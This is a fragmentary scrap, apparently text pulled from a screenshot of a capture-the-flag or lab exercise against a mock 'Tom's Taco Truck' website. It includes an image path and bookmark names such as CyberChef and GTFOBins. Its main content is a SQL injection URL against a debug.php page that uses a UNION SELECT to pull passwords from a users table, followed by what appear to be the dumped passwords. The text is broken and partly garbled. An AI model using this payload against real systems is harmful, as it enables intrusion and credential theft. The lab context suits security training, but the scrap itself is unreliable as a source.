 192.168.167.10/debug.php?id=1 union all select 1, 'yeet', password from users
orums Hex 2 Deci CyberChef HashCracker example_hashes GTFOBin
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
yeet p@ssw0rd
yeet footworklure